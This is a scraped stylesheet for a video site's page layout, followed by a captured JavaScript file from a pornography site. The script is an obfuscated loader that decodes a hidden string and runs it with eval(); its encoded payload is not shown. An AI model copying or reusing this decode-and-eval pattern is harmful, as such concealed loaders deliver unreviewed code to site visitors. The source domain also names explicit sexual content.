.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-info { border-top-width: 10px; border-top-style: solid; overflow: hidden; clear: both; padding: 0 0 10px 10px; }

.media-info a, .media-info span { padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin: 5px 5px 0 0; }
.media-info i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: block; float: left; margin: -1px 7px 0 0; }
.media-info span { cursor: default; }
.media-info span.val { float: none; background: none; padding: 0; }
.media-info a:hover i { background-color: rgba(0,0,0,0.2); }


.media-info-item { overflow: hidden; float: left; padding: 5px 40px 0 0; }
.media-info-item:last-child { padding-right: 5px !important; }

.media-rating { float: right; padding-right: 5px !important; }

.media-meta { overflow: hidden; float: left; padding-right: 40px; }
.media-meta .media-info-item { padding-right: 0 !important; }


.media-text { border-top-width: 10px; border-top-style: solid; padding: 5px 10px 10px 10px; font-size: 14px; line-height: 20px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text span { font-weight: bold; }
.media-text a { text-decoration: underline; font-weight: bold; }
.media-text a:hover { text-decoration: none; }

.sub-title { border-top-width: 10px; border-top-style: solid; font-size: 22px; line-height: 30px; text-transform: uppercase; font-weight: bold; padding: 20px 10px 0 10px; }

.comments-block { border-top-width: 10px; border-top-style: solid; padding: 0 10px 10px 10px; overflow: hidden; }
.comments-block .sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border: 0 none; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin-top: 10px; }
.comments-block .sub-title i { border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: block; float: left; margin: -1px 7px 0 0; }
.comments-block .sub-title span i { background: none; display: inline-block; vertical-align: top; float: none; margin: -2px 0 0 1px; font-size: 16px; }

.comments-title { overflow: hidden; }

.comments-item { display: none; overflow: hidden; }

.comment { padding: 30px 0 10px 0; overflow: hidden; }
.comment p { clear: both; font-size: 14px; line-height: 20px; }

p.comment-info { padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border: 0 none; border-radius: 4px; font-weight: bold; font-size: 0; text-transform: uppercase; cursor: pointer; float: right; display: block; margin-top: 10px; }
.add-comment-button i { border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: inline-block; vertical-align: top; margin: -2px 0 0 0; }

.add-comment { overflow: hidden; padding: 20px 0 10px 0; display: none; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; border: 0 none; text-transform: uppercase; cursor: pointer; border-radius: 4px; width: 180px; margin-top: 10px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.more-comments { padding: 10px 0; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin-left: 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.media-right .thumbs-wrap { padding-bottom: 20px; }

.media-right .bar-items-block { padding: 10px 0 20px 0; }

.media-right .sub-title:first-child { border-top: 0 !important; }

.media-right .thumb-item { padding: 0; }

.footer { margin-top: 60px; padding: 5px 0 20px 0; line-height: 18px; font-size: 14px; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; }
.footer-links { padding-top: 10px; }
.footer a { display: inline-block; vertical-align: top; height: 24px; line-height: 24px; margin: 5px 10px 0 10px; }
.social a { width: 24px; font-size: 20px; opacity: 0.6; }
.social a:hover { opacity: 1; }
.social i { display: block; height: inherit; line-height: inherit; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 22px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumbs-wrap { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-item { margin: 10px 5px 0 5px; }
    .thumb-item-alt p { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li i { font-size: 13px; }
}

@media all and (min-width:420px) {
    .list-1 a { float: left; width: 46%; font-size: 14px; }
    .thumb li { margin-right: 10px; }
    .add-comment-button { font-size: 14px; }
    .add-comment-button i { margin-left: 7px; }
}

@media all and (min-width:480px) {
    .list-1 a { font-size: 16px; }
    .media-rating span.val { display: block; }
}

@media all and (min-width:600px) {   
    .thumb-item-alt p { font-size: 18px; }
    .thumb li { font-size: 13px; margin-right: 15px; }
    .thumb li i { font-size: 14px; }
    .slider-next, .slider-prev { width: 50px; height: 50px; line-height: 50px; font-size: 28px; margin-top: -25px; }
    .group { float: left; width: 50%; }
}

@media all and (min-width:660px) {
    .bar-item-2 { display: inline-block; }
    .list-1 a { width: 29.3333%; font-size: 14px; }
}

@media all and (min-width:690px) {
    .thumb { width: 33.3333%; }
    .thumb-item-alt p { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li i { font-size: 13px; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .list-1 a { font-size: 16px; }
}

@media all and (min-width:820px) {
    .thumb li { font-size: 13px; margin-right: 15px; }
    .thumb li i { font-size: 14px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 30px; }
    h2 { font-size: 24px; line-height: 28px; }
    .header { min-height: 50px; text-align: center; padding-bottom: 10px; }
    a.logo { float: none; margin: 0; position: absolute; top: 10px; left: 10px; }
    .search7-open { float: none; margin: 0; position: absolute; top: 10px; right: 10px; width: auto; font-size: 16px; }
    .search7-open i { float: left; margin: 0 5px 0 1px; }
    .search7 { top: 62px; right: 10px; width: 300px; }
    .menu-open { display: none; }
    .menu { display: inline-block !important; vertical-align: top; box-shadow: none; background: none; position: static; padding: 10px 150px 0 150px; }
    .menu li { float: left; margin: 0 15px; }
    .menu a { font-size: 16px; height: 40px; line-height: 40px; }
    .menu a i { margin: -1px 5px 0 1px; }
    .thumb { width: 25%; }
    .bar-item { margin: 10px 10px 0 10px; }
    .bar-item-3 { display: inline-block; }
    .bar-item-900 { display: block; }
    .list-1 { padding: 25px 15px; }
    .list-1 a { width: 21%; padding: 25px 2%; }
    .media-tab { display: table; width: 100%; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-col { border-bottom: 0 none; }
    .media-right { border-left-style: solid; border-left-width: 10px; width: 320px; max-width: 320px; border-top: 0 none; }
    .media-right .bar-items-block { padding: 20px 0 30px 0; }
    .media-right .thumbs-wrap { padding: 10px 15px 20px 15px; }
    .sub-title { padding: 10px 10px 0 10px; font-size: 16px; }
    .media-right .thumbs-wrap { padding-top: 0; }
    .media-right .thumb { width: 50% !important; }
    .media-right .thumb p { font-size: 12px; }
    .media-right .thumb p i { display: none; height: 12px; line-height: 12px; width: 12px; font-size: 6px; margin: 4px 3px 0 0; }
    .media-right .thumb-image { margin-bottom: 0; }
    .media-right .thumb .overlay { height: 16px; line-height: 16px; font-size: 10px; }
    .media-right .thumb .overlay i { font-size: 10px; margin: -1px 2px 0 1px; width: 12px; }
    .media-right .thumb ul { margin-top: 0; }
    .media-right .thumb li { font-size: 10px; margin-right: 5px; }
    .media-right .thumb li i { font-size: 12px; margin-right: 2px; }
}

@media all and (min-width:1200px) {
    .menu li { margin: 0 20px; }
    .thumb-item-alt p { font-size: 18px; }
    .group { width: 25%; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 24px; }
    .filters { padding-left: 20px; }
    .media-text { padding: 5px 20px 20px 20px; }
    .comments-block { padding: 10px 20px 20px 20px; }
    .media-info { padding: 10px 10px 20px 20px; }
    .media-info-item { padding-right: 60px; }
    .media-meta .media-info-item { padding-right: 40px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 24px; }
    .thumb, .gallery-thumbs li { width: 20%; }
    .bar-item-4 { display: inline-block; }
    .text { font-size: 16px; line-height: 26px; }
    .list-1 a { width: 12.6666%; }
    .sub-title { padding: 20px 20px 0 20px;}
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1420px) {
    .menu li { margin: 0 30px; }
    .list-1 a { font-size: 16px; }
}

@media all and (min-width:1620px) {
    .bar-item-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://gayincestporn.net/js/DwH2U8JurdjBUnfUz0yS6yp4.js
body_size: 22567
content:
function nezmevof(bbnpfe){var drvfqporqb='Z';var mzppod='A';var nkoovcyt=[];var eujj=new RegExp('['+mzppod+'-'+drvfqporqb+']');var fncphd=bbnpfe.split(eujj);for(var i=0;i<fncphd.length;i++){nkoovcyt.push(String.fromCharCode(parseInt(fncphd[i],32)/(42)));}eval(nkoovcyt.splice(1,nkoovcyt.length).join(''));}nezmevof('[base64]'); 
     